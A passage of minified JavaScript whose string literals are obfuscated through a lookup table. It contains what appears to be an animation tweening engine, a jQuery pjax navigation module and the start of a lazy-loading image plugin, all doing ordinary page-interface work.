b(u,o[_x33225[1478]]):x[u]||O[_x33225[1479]]:O[_x33225[1479]],o[_x33225[1478]]instanceof Array&&u[_x33225[1950]]&&(this[_x33225[1468]]=u[_x33225[1950]][_x33225[181]](u,o[_x33225[1478]])),this[_x33225[1480]]=this[_x33225[1468]][_x33225[1998]],this[_x33225[1481]]=this[_x33225[1468]][_x33225[1999]],this[_x33225[1457]]=null,this[_x33225[1932]])for(s=this[_x33225[1932]][_x33225[13]],t=0;s>t;t++)this[_x33225[2054]](this[_x33225[1932]][t],this[_x33225[1909]][t]={},this[_x33225[2043]][t],a?a[t]:null,t)&&(e=!0);else e=this[_x33225[2054]](this[_x33225[605]],this[_x33225[1909]],this[_x33225[2043]],a,0);if(e&&O[_x33225[1458]](_x33225[1936],this),a&&(this[_x33225[1457]]||_x33225[99]!=typeof this[_x33225[605]]&&this[_x33225[1452]](!1,!1)),o[_x33225[1493]])for(i=this[_x33225[1457]];i;)i[_x33225[47]]+=i[_x33225[48]],i[_x33225[48]]=-i[_x33225[48]],i=i[_x33225[1463]];this[_x33225[1482]]=o[_x33225[1484]],this[_x33225[1455]]=!0;},a[_x33225[2054]]=function(e,i,n,r,s){var o,a,l,c,u,h;if(null==e)return!1;N[e[_x33225[2050]]]&&Z(),this[_x33225[1424]][_x33225[142]]||e[_x33225[147]]&&e!==t&&e[_x33225[106]]&&B[_x33225[142]]&&this[_x33225[1424]][_x33225[2053]]!==!1&&M(this[_x33225[1424]],e);for(o in this[_x33225[1424]])if(h=this[_x33225[1424]][o],X[o])h&&(h instanceof Array||h[_x33225[156]]&&g(h))&&-1!==h[_x33225[30]](_x33225[29])[_x33225[14]](_x33225[1524])&&(this[_x33225[1424]][o]=h=this[_x33225[1525]](h,this));else if(B[o]&&(c=new B[o]())[_x33225[1641]](e,this[_x33225[1424]][o],this,s)){for(this[_x33225[1457]]=u={_next:this[_x33225[1457]],t:c,p:_x33225[1637],s:0,c:1,f:1,n:o,pg:1,pr:c[_x33225[2055]],m:0},a=c[_x33225[1603]][_x33225[13]];--a>-1;)i[c[_x33225[1603]][a]]=this[_x33225[1457]];(c[_x33225[2055]]||c[_x33225[1936]])&&(l=!0),(c[_x33225[1459]]||c[_x33225[2056]])&&(this[_x33225[1456]]=!0),u[_x33225[1463]]&&(u[_x33225[1463]][_x33225[1557]]=u);}else i[o]=F[_x33225[105]](this,e,o,_x33225[219],h,o,0,null,this[_x33225[1424]][_x33225[2057]],s);return r&&this[_x33225[1562]](r,e)?this[_x33225[2054]](e,i,n,r,s):this[_x33225[2041]]>1&&this[_x33225[1457]]&&n[_x33225[13]]>1&&tt(e,this,i,this[_x33225[2041]],n)?(this[_x33225[1562]](i,e),this[_x33225[2054]](e,i,n,r,s)):(this[_x33225[1457]]&&(this[_x33225[1424]][_x33225[1473]]!==!1&&this[_x33225[1460]]||this[_x33225[1424]][_x33225[1473]]&&!this[_x33225[1460]])&&(N[e[_x33225[2050]]]=!0),l);},a[_x33225[1431]]=function(t,e,i){var n,r,s,o,a=this[_x33225[1450]],l=this[_x33225[1460]],c=this[_x33225[1466]];if(t>=l-1e-7&&t>=0)this[_x33225[1461]]=this[_x33225[1450]]=l,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](1):1,this[_x33225[1470]]||(n=!0,r=_x33225[1471],i=i||this[_x33225[1451]][_x33225[1472]]),0===l&&(this[_x33225[1455]]||!this[_x33225[1424]][_x33225[1473]]||i)&&(this[_x33225[1449]]===this[_x33225[1451]][_x33225[1460]]&&(t=0),(0>c||0>=t&&t>=-1e-7||c===d&&_x33225[1474]!==this[_x33225[76]])&&c!==t&&(i=!0,c>d&&(r=_x33225[1475])),this[_x33225[1466]]=o=!e||t||c===t?t:d);else if(1e-7>t)this[_x33225[1461]]=this[_x33225[1450]]=0,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](0):0,(0!==a||0===l&&c>0)&&(r=_x33225[1475],n=this[_x33225[1470]]),0>t&&(this[_x33225[1476]]=!1,0===l&&(this[_x33225[1455]]||!this[_x33225[1424]][_x33225[1473]]||i)&&(c>=0&&(c!==d||_x33225[1474]!==this[_x33225[76]])&&(i=!0),this[_x33225[1466]]=o=!e||t||c===t?t:d)),(!this[_x33225[1455]]||this[_x33225[1488]]&&this[_x33225[1488]][_x33225[282]]())&&(i=!0);else if(this[_x33225[1461]]=this[_x33225[1450]]=t,this[_x33225[1480]]){var u=t/l,h=this[_x33225[1480]],p=this[_x33225[1481]];(1===h||3===h&&u>=0.5)&&(u=1-u),3===h&&(u*=2),1===p?u*=u:2===p?u*=u*u:3===p?u*=u*u*u:4===p&&(u*=u*u*u*u),1===h?this[_x33225[1447]]=1-u:2===h?this[_x33225[1447]]=u:0.5>t/l?this[_x33225[1447]]=u/2:this[_x33225[1447]]=1-u/2;}else this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](t/l);if(this[_x33225[1450]]!==a||i){if(!this[_x33225[1455]]){if(this[_x33225[1462]](),!this[_x33225[1455]]||this[_x33225[1436]])return;if(!i&&this[_x33225[1457]]&&(this[_x33225[1424]][_x33225[1473]]!==!1&&this[_x33225[1460]]||this[_x33225[1424]][_x33225[1473]]&&!this[_x33225[1460]]))return this[_x33225[1450]]=this[_x33225[1461]]=a,this[_x33225[1466]]=c,R[_x33225[156]](this),void(this[_x33225[1486]]=[t,e]);this[_x33225[1450]]&&!n?this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](this[_x33225[1450]]/l):n&&this[_x33225[1468]][_x33225[1467]]&&(this[_x33225[1447]]=this[_x33225[1468]][_x33225[1469]](0===this[_x33225[1450]]?0:1));}for(this[_x33225[1486]]!==!1&&(this[_x33225[1486]]=!1),this[_x33225[1476]]||!this[_x33225[1487]]&&this[_x33225[1450]]!==a&&t>=0&&(this[_x33225[1476]]=!0),0===a&&(this[_x33225[1488]]&&(t>=0?this[_x33225[1488]][_x33225[1431]](t,e,i):r||(r=_x33225[1489])),this[_x33225[1424]][_x33225[1490]]&&(0!==this[_x33225[1450]]||0===l)&&(e||this[_x33225[1483]](_x33225[1490]))),s=this[_x33225[1457]];s;)s[_x33225[61]]?s[_x33225[558]][s[_x33225[986]]](s[_x33225[48]]*this[_x33225[1447]]+s[_x33225[47]]):s[_x33225[558]][s[_x33225[986]]]=s[_x33225[48]]*this[_x33225[1447]]+s[_x33225[47]],s=s[_x33225[1463]];this[_x33225[1482]]&&(0>t&&this[_x33225[1488]]&&t!==-0.0001&&this[_x33225[1488]][_x33225[1431]](t,e,i),e||(this[_x33225[1450]]!==a||n||i)&&this[_x33225[1483]](_x33225[1484])),r&&(!this[_x33225[1436]]||i)&&(0>t&&this[_x33225[1488]]&&!this[_x33225[1482]]&&t!==-0.0001&&this[_x33225[1488]][_x33225[1431]](t,e,i),n&&(this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1452]](!1,!1),this[_x33225[1476]]=!1),!e&&this[_x33225[1424]][r]&&this[_x33225[1483]](r),0===l&&this[_x33225[1466]]===d&&o!==d&&(this[_x33225[1466]]=0));}},a[_x33225[1562]]=function(t,e,i){if(_x33225[1898]===t&&(t=null),null==t&&(null==e||e===this[_x33225[605]]))return this[_x33225[1486]]=!1,this[_x33225[1452]](!1,!1);e=_x33225[107]!=typeof e?e||this[_x33225[1932]]||this[_x33225[605]]:O[_x33225[481]](e)||e;var n,r,s,o,a,l,c,u,h,d=i&&this[_x33225[1450]]&&i[_x33225[1449]]===this[_x33225[1449]]&&this[_x33225[1451]]===i[_x33225[1451]];if((g(e)||j(e))&&_x33225[102]!=typeof e[0])for(n=e[_x33225[13]];--n>-1;)this[_x33225[1562]](t,e[n],i)&&(l=!0);else{if(this[_x33225[1932]]){for(n=this[_x33225[1932]][_x33225[13]];--n>-1;)if(e===this[_x33225[1932]][n]){a=this[_x33225[1909]][n]||{},this[_x33225[2044]]=this[_x33225[2044]]||[],r=this[_x33225[2044]][n]=t?this[_x33225[2044]][n]||{}:_x33225[1898];break;}}else{if(e!==this[_x33225[605]])return!1;a=this[_x33225[1909]],r=this[_x33225[2044]]=t?this[_x33225[2044]]||{}:_x33225[1898];}if(a){if(c=t||a,u=t!==r&&_x33225[1898]!==r&&t!==a&&(_x33225[95]!=typeof t||!t[_x33225[2058]]),i&&(O[_x33225[2051]]||this[_x33225[1424]][_x33225[2051]])){for(s in c)a[s]&&(h||(h=[]),h[_x33225[156]](s));if((h||!t)&&!K(this,i,e,h))return!1;}for(s in c)(o=a[s])&&(d&&(o[_x33225[61]]?o[_x33225[558]][o[_x33225[986]]](o[_x33225[47]]):o[_x33225[558]][o[_x33225[986]]]=o[_x33225[47]],l=!0),o[_x33225[1937]]&&o[_x33225[558]][_x33225[1562]](c)&&(l=!0),o[_x33225[1937]]&&0!==o[_x33225[558]][_x33225[1603]][_x33225[13]]||(o[_x33225[1557]]?o[_x33225[1557]][_x33225[1463]]=o[_x33225[1463]]:o===this[_x33225[1457]]&&(this[_x33225[1457]]=o[_x33225[1463]]),o[_x33225[1463]]&&(o[_x33225[1463]][_x33225[1557]]=o[_x33225[1557]]),o[_x33225[1463]]=o[_x33225[1557]]=null),delete a[s]),u&&(r[s]=1);!this[_x33225[1457]]&&this[_x33225[1455]]&&this[_x33225[1452]](!1,!1);}}return l;},a[_x33225[1443]]=function(){return this[_x33225[1456]]&&O[_x33225[1458]](_x33225[1459],this),this[_x33225[1457]]=this[_x33225[2044]]=this[_x33225[1488]]=this[_x33225[1482]]=null,this[_x33225[1456]]=this[_x33225[1476]]=this[_x33225[1486]]=!1,this[_x33225[1909]]=this[_x33225[1932]]?{}:[],P[_x33225[233]][_x33225[1443]][_x33225[105]](this),this[_x33225[1424]][_x33225[1448]]&&(this[_x33225[1450]]=-d,this[_x33225[1431]](Math[_x33225[1708]](0,-this[_x33225[1454]]))),this;},a[_x33225[1452]]=function(t,e){if(c||l[_x33225[2016]](),t&&this[_x33225[1436]]){var i,n=this[_x33225[1932]];if(n)for(i=n[_x33225[13]];--i>-1;)this[_x33225[2043]][i]=J(n[i],this,!0);else this[_x33225[2043]]=J(this[_x33225[605]],this,!0);}return P[_x33225[233]][_x33225[1452]][_x33225[105]](this,t,e),!(!this[_x33225[1456]]||!this[_x33225[1457]])&&O[_x33225[1458]](t?_x33225[2056]:_x33225[1459],this);},O[_x33225[1167]]=function(t,e,i){return new O(t,e,i);},O[_x33225[1492]]=function(t,e,i){return i[_x33225[1493]]=!0,i[_x33225[1448]]=0!=i[_x33225[1448]],new O(t,e,i);},O[_x33225[1494]]=function(t,e,i,n){return n[_x33225[1495]]=i,n[_x33225[1448]]=0!=n[_x33225[1448]]&&0!=i[_x33225[1448]],new O(t,e,n);},O[_x33225[1504]]=function(t,e,i,n,r){return new O(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0});},O[_x33225[733]]=function(t,e){return new O(t,0,e);},O[_x33225[1440]]=function(t,e){if(null==t)return[];t=_x33225[107]!=typeof t?t:O[_x33225[481]](t)||t;var i,n,r,s;if((g(t)||j(t))&&_x33225[102]!=typeof t[0]){for(i=t[_x33225[13]],n=[];--i>-1;)n=n[_x33225[135]](O[_x33225[1440]](t[i],e));for(i=n[_x33225[13]];--i>-1;)for(s=n[i],r=i;--r>-1;)s===n[r]&&n[_x33225[317]](i,1);}else if(t[_x33225[2050]])for(n=J(t)[_x33225[135]](),i=n[_x33225[13]];--i>-1;)(n[i][_x33225[1436]]||e&&!n[i][_x33225[1576]]())&&n[_x33225[317]](i,1);return n||[];},O[_x33225[1438]]=O[_x33225[1439]]=function(t,e,i){_x33225[95]==typeof e&&(i=e,e=!1);for(var n=O[_x33225[1440]](t,e),r=n[_x33225[13]];--r>-1;)n[r][_x33225[1562]](i,t);};var it=_(_x33225[1645],function(t,e){this[_x33225[1603]]=(t||_x33225[29])[_x33225[137]](_x33225[338]),this[_x33225[2059]]=this[_x33225[1603]][0],this[_x33225[2055]]=e||0,this[_x33225[1643]]=it[_x33225[233]];},!0);if(a=it[_x33225[233]],it[_x33225[1434]]=_x33225[2060],it[_x33225[1647]]=2,a[_x33225[1457]]=null,a[_x33225[1910]]=F,a[_x33225[1637]]=z,a[_x33225[1562]]=function(t){var e,i=this[_x33225[1603]],n=this[_x33225[1457]];if(null!=t[this[_x33225[2059]]])this[_x33225[1603]]=[];else for(e=i[_x33225[13]];--e>-1;)null!=t[i[e]]&&i[_x33225[317]](e,1);for(;n;)null!=t[n[_x33225[981]]]&&(n[_x33225[1463]]&&(n[_x33225[1463]][_x33225[1557]]=n[_x33225[1557]]),n[_x33225[1557]]?(n[_x33225[1557]][_x33225[1463]]=n[_x33225[1463]],n[_x33225[1557]]=null):this[_x33225[1457]]===n&&(this[_x33225[1457]]=n[_x33225[1463]])),n=n[_x33225[1463]];return!1;},a[_x33225[1594]]=a[_x33225[2061]]=function(t){for(var e,i=this[_x33225[1457]];i;)e=t[this[_x33225[2059]]]||null!=i[_x33225[981]]&&t[i[_x33225[981]][_x33225[137]](this[_x33225[2059]]+_x33225[902])[_x33225[30]](_x33225[29])],e&&_x33225[99]==typeof e&&(2===i[_x33225[61]]?i[_x33225[558]][_x33225[2047]][_x33225[988]]=e:i[_x33225[988]]=e),i=i[_x33225[1463]];},O[_x33225[1458]]=function(t,e){var i,n,r,s,o,a=e[_x33225[1457]];if(_x33225[1936]===t){for(;a;){for(o=a[_x33225[1463]],n=r;n&&n[_x33225[1728]]>a[_x33225[1728]];)n=n[_x33225[1463]];(a[_x33225[1557]]=n?n[_x33225[1557]]:s)?a[_x33225[1557]][_x33225[1463]]=a:r=a,(a[_x33225[1463]]=n)?n[_x33225[1557]]=a:s=a,a=o;}a=e[_x33225[1457]]=r;}for(;a;)a[_x33225[1937]]&&_x33225[99]==typeof a[_x33225[558]][t]&&a[_x33225[558]][t]()&&(i=!0),a=a[_x33225[1463]];return i;},it[_x33225[1371]]=function(t){for(var e=t[_x33225[13]];--e>-1;)t[e][_x33225[1647]]===it[_x33225[1647]]&&(B[new t[e]()[_x33225[2059]]]=t[e]);return!0;},y[_x33225[1589]]=function(t){if(!(t&&t[_x33225[2062]]&&t[_x33225[232]]&&t[_x33225[1647]]))throw _x33225[2063];var e,i=t[_x33225[2062]],n=t[_x33225[1745]]||0,r=t[_x33225[2064]],s={init:_x33225[1641],set:_x33225[1637],kill:_x33225[1562],round:_x33225[1594],mod:_x33225[1594],initAll:_x33225[1936]},o=_(_x33225[2065]+i[_x33225[38]](0)[_x33225[54]]()+i[_x33225[1025]](1)+_x33225[1747],function(){it[_x33225[105]](this,i,n),this[_x33225[1603]]=r||[];},t[_x33225[592]]===!0),a=o[_x33225[233]]=new it(i);a[_x33225[6]]=o,o[_x33225[1647]]=t[_x33225[1647]];for(e in s)_x33225[99]==typeof t[e]&&(a[s[e]]=t[e]);return o[_x33225[1434]]=t[_x33225[1434]],it[_x33225[1371]]([o]),o;},s=t[_x33225[1415]]){for(o=0;o<s[_x33225[13]];o++)s[o]();for(a in m)m[a][_x33225[1994]]||t[_x33225[954]][_x33225[955]](_x33225[2066]+a);}c=!1;}}(_x33225[9]!=typeof module&&module[_x33225[96]]&&_x33225[9]!=typeof global?global:this||window,_x33225[1417]),function(t){function e(e,n,r){return r=g(n,r),this[_x33225[583]](_x33225[2067],e,function(e){var n=r;n[_x33225[1322]]||(n=t[_x33225[132]]({},r),n[_x33225[1322]]=t(this)[_x33225[184]](_x33225[2068])),i(e,n);});}function i(e,i,n){n=g(i,n);var s=e[_x33225[614]],o=t(s);if(_x33225[982]!==s[_x33225[1182]][_x33225[54]]())throw _x33225[2069];if(!(e[_x33225[627]]>1||e[_x33225[624]]||e[_x33225[2070]]||e[_x33225[2071]]||e[_x33225[2072]]||location[_x33225[1092]]!==s[_x33225[1092]]||location[_x33225[1093]]!==s[_x33225[1093]]||s[_x33225[22]][_x33225[14]](_x33225[42])>-1&&f(s)==f(location)||e[_x33225[609]]())){var a={url:s[_x33225[22]],container:o[_x33225[184]](_x33225[2068]),target:s},l=t[_x33225[132]]({},a,n),c=t[_x33225[601]](_x33225[2073]);o[_x33225[85]](c,[l]),c[_x33225[609]]()||(r(l),e[_x33225[608]](),o[_x33225[85]](_x33225[2074],[l]));}}function n(e,i,n){n=g(i,n);var s=e[_x33225[614]],o=t(s);if(_x33225[2075]!==s[_x33225[1182]][_x33225[54]]())throw _x33225[2076];var a={type:(o[_x33225[184]](_x33225[845])||_x33225[815])[_x33225[54]](),url:o[_x33225[184]](_x33225[2077]),container:o[_x33225[184]](_x33225[2068]),target:s};if(_x33225[815]!==a[_x33225[17]]&&void 0!==window[_x33225[2078]])a[_x33225[76]]=new FormData(s),a[_x33225[850]]=!1,a[_x33225[862]]=!1;else{if(o[_x33225[185]](_x33225[2079])[_x33225[13]])return;a[_x33225[76]]=o[_x33225[881]]();}r(t[_x33225[132]]({},a,n)),e[_x33225[608]]();}function r(e){function i(i,n,r){r||(r={}),r[_x33225[640]]=e[_x33225[605]];var s=t[_x33225[601]](i,r);return a[_x33225[85]](s,n),!s[_x33225[609]]();}e=t[_x33225[132]](!0,{},t[_x33225[287]],r[_x33225[941]],e),t[_x33225[103]](e[_x33225[843]])&&(e[_x33225[843]]=e[_x33225[843]]());var n=p(e[_x33225[843]])[_x33225[472]],s=t[_x33225[17]](e[_x33225[1322]]);if(_x33225[107]!==s)throw _x33225[2080]+s;var a=e[_x33225[314]]=t(e[_x33225[1322]]);if(!a[_x33225[13]])throw _x33225[2081]+e[_x33225[1322]]+_x33225[2082];e[_x33225[76]]||(e[_x33225[76]]={}),t[_x33225[134]](e[_x33225[76]])?e[_x33225[76]][_x33225[156]]({name:_x33225[2083],value:e[_x33225[1322]]}):e[_x33225[76]][_x33225[2083]]=e[_x33225[1322]];var l;e[_x33225[868]]=function(t,r){if(_x33225[815]!==r[_x33225[17]]&&(r[_x33225[870]]=0),t[_x33225[859]](_x33225[2084],_x33225[121]),t[_x33225[859]](_x33225[2085],e[_x33225[1322]]),!i(_x33225[2086],[t,r]))return!1;r[_x33225[870]]>0&&(l=setTimeout(function(){i(_x33225[2087],[t,e])&&t[_x33225[842]](_x33225[870]);},r[_x33225[870]]),r[_x33225[870]]=0);var s=p(r[_x33225[843]]);n&&(s[_x33225[472]]=n),e[_x33225[2088]]=d(s);},e[_x33225[4]]=function(t,n){l&&clearTimeout(l),i(_x33225[2089],[t,n,e]),i(_x33225[2090],[t,e]);},e[_x33225[442]]=function(t,n,r){var s=y(_x33225[29],t,e),a=i(_x33225[2091],[t,n,r,e]);_x33225[815]==e[_x33225[17]]&&_x33225[842]!==n&&a&&o(s[_x33225[843]]);},e[_x33225[302]]=function(s,l,c){var h=r[_x33225[831]],d=_x33225[99]==typeof t[_x33225[2092]][_x33225[941]][_x33225[1434]]?t[_x33225[2092]][_x33225[941]][_x33225[1434]]():t[_x33225[2092]][_x33225[941]][_x33225[1434]],f=c[_x33225[291]](_x33225[2093]),g=y(s,c,e),m=p(g[_x33225[843]]);if(n&&(m[_x33225[472]]=n,g[_x33225[843]]=m[_x33225[22]]),d&&f&&d!==f)return void o(g[_x33225[843]]);if(!g[_x33225[288]])return void o(g[_x33225[843]]);r[_x33225[831]]={id:e[_x33225[331]]||u(),url:g[_x33225[843]],title:g[_x33225[1340]],container:e[_x33225[1322]],fragment:e[_x33225[2094]],timeout:e[_x33225[870]]},(e[_x33225[156]]||e[_x33225[71]])&&window[_x33225[2096]][_x33225[2095]](r[_x33225[831]],g[_x33225[1340]],g[_x33225[843]]);var v=t[_x33225[177]](a,document[_x33225[179]]);if(v)try{document[_x33225[179]][_x33225[644]]();}catch(w){}g[_x33225[1340]]&&(document[_x33225[1340]]=g[_x33225[1340]]),i(_x33225[2097],[g[_x33225[288]],e],{state:r[_x33225[831]],previousState:h}),a[_x33225[206]](g[_x33225[288]]);var b=a[_x33225[185]](_x33225[2098])[_x33225[461]]()[0];b&&document[_x33225[179]]!==b&&b[_x33225[642]](),_(g[_x33225[2099]]);var x=e[_x33225[925]];if(n){var T=decodeURIComponent(n[_x33225[31]](1)),C=document[_x33225[330]](T)||document[_x33225[403]](T)[0];C&&(x=t(C)[_x33225[913]]()[_x33225[397]]);}_x33225[102]==typeof x&&t(window)[_x33225[638]](x),i(_x33225[2100],[s,l,c,e]);},r[_x33225[831]]||(r[_x33225[831]]={id:u(),url:window[_x33225[471]][_x33225[22]],title:document[_x33225[1340]],container:e[_x33225[1322]],fragment:e[_x33225[2094]],timeout:e[_x33225[870]]},window[_x33225[2096]][_x33225[2095]](r[_x33225[831]],document[_x33225[1340]])),c(r[_x33225[884]]),r[_x33225[678]]=e;var f=r[_x33225[884]]=t[_x33225[875]](e);return f[_x33225[0]]>0&&(e[_x33225[156]]&&!e[_x33225[71]]&&(w(r[_x33225[831]][_x33225[331]],[e[_x33225[1322]],h(a)]),window[_x33225[2096]][_x33225[2101]](null,_x33225[29],e[_x33225[2088]])),i(_x33225[2102],[f,e]),i(_x33225[2103],[f,e])),r[_x33225[884]];}function s(e,i){var n={url:window[_x33225[471]][_x33225[22]],push:!1,replace:!0,scrollTo:!1};return r(t[_x33225[132]](n,g(e,i)));}function o(t){window[_x33225[2096]][_x33225[2095]](null,_x33225[29],r[_x33225[831]][_x33225[843]]),window[_x33225[471]][_x33225[71]](t);}function a(e){k||c(r[_x33225[884]]);var i,n=r[_x33225[831]],s=e[_x33225[831]];if(s&&s[_x33225[1322]]){if(k&&A==s[_x33225[843]])return;if(n){if(n[_x33225[331]]===s[_x33225[331]])return;i=n[_x33225[331]]<s[_x33225[331]]?_x33225[2104]:_x33225[2105];}var a=P[s[_x33225[331]]]||[],l=a[0]||s[_x33225[1322]],u=t(l),d=a[1];if(u[_x33225[13]]){n&&b(i,n[_x33225[331]],[l,h(u)]);var p=t[_x33225[601]](_x33225[2106],{state:s,direction:i});u[_x33225[85]](p);var f={id:s[_x33225[331]],url:s[_x33225[843]],container:l,push:!1,fragment:s[_x33225[2094]],timeout:s[_x33225[870]],scrollTo:!1};if(d){u[_x33225[85]](_x33225[2102],[null,f]),r[_x33225[831]]=s,s[_x33225[1340]]&&(document[_x33225[1340]]=s[_x33225[1340]]);var g=t[_x33225[601]](_x33225[2097],{state:s,previousState:n});u[_x33225[85]](g,[d,f]),u[_x33225[206]](d),u[_x33225[85]](_x33225[2090],[null,f]);}else r(f);u[0][_x33225[228]];}else o(location[_x33225[22]]);}k=!1;}function l(e){var i=t[_x33225[103]](e[_x33225[843]])?e[_x33225[843]]():e[_x33225[843]],n=e[_x33225[17]]?e[_x33225[17]][_x33225[54]]():_x33225[815],r=t(_x33225[2107],{method:_x33225[815]===n?_x33225[815]:_x33225[910],action:i,style:_x33225[2108]});_x33225[815]!==n&&_x33225[910]!==n&&r[_x33225[677]](t(_x33225[2109],{type:_x33225[255],name:_x33225[2110],value:n[_x33225[69]]()}));var s=e[_x33225[76]];if(_x33225[107]==typeof s)t[_x33225[110]](s[_x33225[137]](_x33225[855]),function(e,i){var n=i[_x33225[137]](_x33225[372]);r[_x33225[677]](t(_x33225[2109],{type:_x33225[255],name:n[0],value:n[1]}));});else if(t[_x33225[134]](s))t[_x33225[110]](s,function(e,i){r[_x33225[677]](t(_x33225[2109],{type:_x33225[255],name:i[_x33225[422]],value:i[_x33225[198]]}));});else if(_x33225[95]==typeof s){var o;for(o in s)r[_x33225[677]](t(_x33225[2109],{type:_x33225[255],name:o,value:s[o]}));}t(document[_x33225[20]])[_x33225[677]](r),r[_x33225[658]]();}function c(e){e&&e[_x33225[0]]<4&&(e[_x33225[2]]=t[_x33225[131]],e[_x33225[842]]());}function u(){return new Date()[_x33225[2021]]();}function h(e){var i=e[_x33225[207]]();return i[_x33225[185]](_x33225[12])[_x33225[110]](function(){this[_x33225[15]]||t[_x33225[158]](this,_x33225[159],!1);}),i[_x33225[288]]();}function d(t){return t[_x33225[1026]]=t[_x33225[1026]][_x33225[71]](/([?&])(_pjax|_)=[^&]*/g,_x33225[29])[_x33225[71]](/^&/,_x33225[29]),t[_x33225[22]][_x33225[71]](/\?($|#)/,_x33225[339]);}function p(t){var e=document[_x33225[16]](_x33225[646]);return e[_x33225[22]]=t,e;}function f(t){return t[_x33225[22]][_x33225[71]](/#.*/,_x33225[29]);}function g(e,i){return e&&i?(i=t[_x33225[132]]({},i),i[_x33225[1322]]=e,i):t[_x33225[319]](e)?e:{container:e};}function m(t,e){return t[_x33225[108]](e)[_x33225[182]](t[_x33225[185]](e));}function v(e){return t[_x33225[496]](e,document,!0);}function y(e,i,n){var r={},s=/<html/i[_x33225[10]](e),o=i[_x33225[291]](_x33225[2111]);r[_x33225[843]]=o?d(p(o)):n[_x33225[2088]];var a,l;if(s){l=t(v(e[_x33225[111]](/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));var c=e[_x33225[111]](/<head[^>]*>([\s\S.]*)<\/head>/i);a=null!=c?t(v(c[0])):l;}else a=l=t(v(e));if(0===l[_x33225[13]])return r;if(r[_x33225[1340]]=m(a,_x33225[1340])[_x33225[461]]()[_x33225[193]](),n[_x33225[2094]]){var u=l;_x33225[20]!==n[_x33225[2094]]&&(u=m(u,n[_x33225[2094]])[_x33225[346]]()),u[_x33225[13]]&&(r[_x33225[288]]=_x33225[20]===n[_x33225[2094]]?u:u[_x33225[288]](),r[_x33225[1340]]||(r[_x33225[1340]]=u[_x33225[184]](_x33225[1340])||u[_x33225[76]](_x33225[1340])));}else s||(r[_x33225[288]]=l);return r[_x33225[288]]&&(r[_x33225[288]]=r[_x33225[288]][_x33225[2112]](function(){return t(this)[_x33225[491]](_x33225[1340]);}),r[_x33225[288]][_x33225[185]](_x33225[1340])[_x33225[599]](),r[_x33225[2099]]=m(r[_x33225[288]],_x33225[2113])[_x33225[599]](),r[_x33225[288]]=r[_x33225[288]][_x33225[2112]](r[_x33225[2099]])),r[_x33225[1340]]&&(r[_x33225[1340]]=t[_x33225[197]](r[_x33225[1340]])),r;}function _(e){if(e){var i=t(_x33225[2113]);e[_x33225[110]](function(){var e=this[_x33225[15]],n=i[_x33225[108]](function(){return this[_x33225[15]]===e;});if(!n[_x33225[13]]){var r=document[_x33225[16]](_x33225[12]),s=t(this)[_x33225[184]](_x33225[17]);s&&(r[_x33225[17]]=s),r[_x33225[15]]=t(this)[_x33225[184]](_x33225[15]),document[_x33225[26]][_x33225[19]](r);}});}}function w(t,e){P[t]=e,D[_x33225[156]](t),x($,0),x(D,r[_x33225[941]][_x33225[2114]]);}function b(t,e,i){var n,s;P[e]=i,_x33225[2104]===t?(n=D,s=$):(n=$,s=D),n[_x33225[156]](e),e=s[_x33225[129]](),e&&delete P[e],x(n,r[_x33225[941]][_x33225[2114]]);}function x(t,e){for(;t[_x33225[13]]>e;)delete P[t[_x33225[289]]()];}function T(){return t(_x33225[2115])[_x33225[108]](function(){var e=t(this)[_x33225[184]](_x33225[2116]);return e&&_x33225[2117]===e[_x33225[54]]();})[_x33225[184]](_x33225[223]);}function C(){t[_x33225[312]][_x33225[2092]]=e,t[_x33225[2092]]=r,t[_x33225[2092]][_x33225[1348]]=t[_x33225[131]],t[_x33225[2092]][_x33225[508]]=S,t[_x33225[2092]][_x33225[619]]=i,t[_x33225[2092]][_x33225[658]]=n,t[_x33225[2092]][_x33225[1108]]=s,t[_x33225[2092]][_x33225[941]]={timeout:3100,push:!0,replace:!1,type:_x33225[815],dataType:_x33225[206],scrollTo:0,maxCacheLength:20,version:T},t(window)[_x33225[583]](_x33225[2118],a);}function S(){t[_x33225[312]][_x33225[2092]]=function(){return this;},t[_x33225[2092]]=l,t[_x33225[2092]][_x33225[1348]]=C,t[_x33225[2092]][_x33225[508]]=t[_x33225[131]],t[_x33225[2092]][_x33225[619]]=t[_x33225[131]],t[_x33225[2092]][_x33225[658]]=t[_x33225[131]],t[_x33225[2092]][_x33225[1108]]=function(){window[_x33225[471]][_x33225[1108]]();},t(window)[_x33225[180]](_x33225[2118],a);}var k=!0,A=window[_x33225[471]][_x33225[22]],E=window[_x33225[2096]][_x33225[831]];E&&E[_x33225[1322]]&&(r[_x33225[831]]=E),_x33225[831]in window[_x33225[2096]]&&(k=!1);var P={},$=[],D=[];t[_x33225[116]][_x33225[277]]&&t[_x33225[109]](_x33225[831],t[_x33225[116]][_x33225[277]])<0?t[_x33225[116]][_x33225[277]][_x33225[156]](_x33225[831]):_x33225[831]in t[_x33225[601]][_x33225[233]]||t[_x33225[116]][_x33225[2119]](_x33225[831]),t[_x33225[393]][_x33225[2092]]=window[_x33225[2096]]&&window[_x33225[2096]][_x33225[2101]]&&window[_x33225[2096]][_x33225[2095]]&&!navigator[_x33225[1655]][_x33225[111]](/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),t[_x33225[393]][_x33225[2092]]?C():S();}(jQuery),function(t,e,i,n){var r=t(e);t[_x33225[312]][_x33225[2120]]=function(s){function o(){var e=0;l[_x33225[110]](function(){var i=t(this);if(!c[_x33225[2121]]||i[_x33225[491]](_x33225[1291]))if(t[_x33225[2122]](this,c)||t[_x33225[2123]](this,c));else if(t[_x33225[2124]](this,c)||t[_x33225[2125]](this,c)){if(++e>c[_x33225[2126]])return!1;}else i[_x33225[85]](_x33225[2127]),e=0;});}var a,l=this,c={threshold:0,failure_limit:0,event:_x33225[930],effect:_x33225[78],container:e,data_attribute:_x33225[2128],skip_invisible:!1,appear:null,load:null,placeholder:_x33225[2129]};return s&&(n!==s[_x33225[2130]]&&(s[_x33225[2126]]=s[_x33225[2130]],delete 